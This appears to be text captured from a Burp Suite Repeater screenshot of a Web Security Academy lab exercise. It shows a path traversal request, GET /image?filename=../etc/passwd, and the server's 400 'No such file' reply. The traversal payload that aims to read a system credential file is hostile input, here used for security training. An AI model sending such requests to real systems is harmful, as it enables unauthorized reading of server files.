 Send
Cancel
< >
Target: https://0a14002903ba19b9849c1
Request
Pretty Raw Hex
\n
1 GET /image?filename=../etc/passwd HTTP/2
2 Host: 0a14002903ba19b9849c18e2009400e9.web-security-academy.net
3 Cookie: session=N6qQ4xvUIXa1MzJJnGbw12vtFskVdKk4
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"